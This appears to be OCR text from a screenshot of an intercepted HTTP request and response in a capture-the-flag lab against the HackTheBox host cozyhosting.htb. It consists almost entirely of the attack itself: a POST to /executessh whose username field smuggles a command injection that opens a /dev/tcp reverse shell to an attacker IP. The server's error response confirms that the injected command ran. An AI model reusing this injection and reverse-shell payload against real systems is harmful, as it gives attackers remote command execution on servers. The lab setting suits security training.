 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verif
ication%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: JSESSIONID=0AF9C7F63986E4ED272B1173BBCF13B3
14 Connection: close
15
16 host=127.0.0.1&username=
`(sh)0>/dev/tcp/10.10.14.15/5566`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 05:41:36 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=/bin/bash:
connect: Connection refused/bin/bash: line 1:
/dev/tcp/10.10.14.15/5566: Connection refusedusage:
ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]]
destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14